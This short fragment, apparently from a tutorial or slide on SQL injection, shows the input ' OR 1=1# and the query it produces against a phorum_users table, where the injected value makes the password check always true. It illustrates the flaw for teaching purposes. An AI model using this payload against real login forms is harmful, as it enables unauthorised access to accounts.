 Input:’ OR 1=1#
SELECT user_id
FROM phorum_users
WHERE username = 'admin'
AND password = '' OR 1=1#'
 
